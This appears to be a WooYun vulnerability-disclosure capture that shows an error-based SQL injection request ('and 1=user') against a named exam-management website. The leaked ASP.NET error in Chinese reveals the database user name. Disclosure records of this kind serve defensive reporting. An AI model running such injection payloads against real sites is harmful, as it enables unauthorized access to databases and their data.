 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://exam1.timber2005.com/Exam/Test_Manage.aspx?action=view&infoid=215 and 1=user
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Get_Exam_Plan_Info(String condition) +257
Exam_Test_Manage.GetInfo() +164
Exam_Test_Manage.BindPage() +308
Exam_Test_Manage.Page_Load(Object sender, EventArgs e) +122
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org